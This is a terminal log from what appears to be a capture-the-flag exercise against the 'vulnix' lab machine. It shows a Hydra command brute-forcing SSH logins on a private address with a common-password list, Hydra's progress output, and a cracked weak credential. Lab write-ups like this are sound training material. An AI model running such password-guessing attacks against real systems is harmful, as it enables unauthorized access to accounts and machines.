 root@kali:~/Documents/CTFs/vulnix# hydra -L users.txt -P /usr/share/SecLists/Passwords/1
0k_most_common.txt 192.168.1.130 ssh
Hydra v8.3 (c) 2016 by van Hauser/THC - Please do not use in military or secret service
organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2017-07-29 18:10:54
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended
to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 64 tasks, 30000 login tries (l:3/p:10000), ~29
 tries per task
[DATA] attacking service ssh on port 22
[STATUS] 3017.00 tries/min, 3017 tries in 00:01h, 27112 to do in 00:09h, 16 active
[STATUS] 1192.00 tries/min, 3576 tries in 00:03h, 26553 to do in 00:23h, 16 active
[STATUS] 662.00 tries/min, 4634 tries in 00:07h, 25495 to do in 00:39h, 16 active
[STATUS] 453.87 tries/min, 6808 tries in 00:15h, 23321 to do in 00:52h, 16 active
[22][ssh] host: 192.168.1.130   login: user   password: letmein
[STATUS] 739.03 tries/min, 22910 tries in 00:31h, 7219 to do in 00:10h, 16 active
[STATUS] 673.97 tries/min, 24263 tries in 00:36h, 5866 to do in 00:09h, 16 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
root@kali:~/Documents/CTFs/vulnix#